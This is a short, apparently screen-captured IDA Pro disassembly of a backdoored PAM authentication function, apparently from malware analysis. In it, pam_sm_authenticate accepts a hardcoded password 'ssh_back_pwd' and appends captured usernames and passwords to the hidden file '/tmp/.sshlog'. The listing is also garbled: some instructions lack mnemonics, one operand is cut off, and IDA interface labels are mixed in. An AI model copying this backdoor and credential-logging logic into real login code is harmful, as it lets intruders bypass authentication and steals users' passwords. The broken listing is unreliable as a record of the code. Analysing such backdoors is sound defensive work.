 IDA View-A
's'
Strings
Hex View-1
A
Structures
loc_3180: ; name
mov rsi, [rsp+48h+name]
mov rdx, [rsp+48h+p] ; p
mov ecx, r13d ; ctrl
mov rdi, pamh ; pamh
call _unix_verify_password
mov rdi, [rsp+48h+p]
lea rsi, aSshBackPwd ; "ssh_back_pwd"
mov ecx, 0Dh
mov ebx, eax
retval = rax ; int
repe cmpsb
jz loc_2FB8
test eax, eax
jz short loc_31C5
r14d, r14d
[rsp+48h+name], 0
loc_3148
loc_31C5:
ctrl = r13 ; unsigned int
retval = rax ; int
lea rsi, modes ; "a"
lea rdi, filename ; "/tmp/.sshlog"
call _fopen
mov rcx, [rsp+48h+p]
mov rdx, [rsp+48h+name]
lea rsi, format ; "%s :%s\n"
mov ctrl, rax
mov rcx, [rsp+48h+name
lea rdx, aAuthCouldNot
mov esi, 2
mov rdi, pamh
xor eax, eax
retval = rbx ;
call _pam_syslog
100.00% (318,1856) (776,595) 000031CC 00000000000031CC: pam_sm_authenticate+2CC (Synchronized with Hex View-1)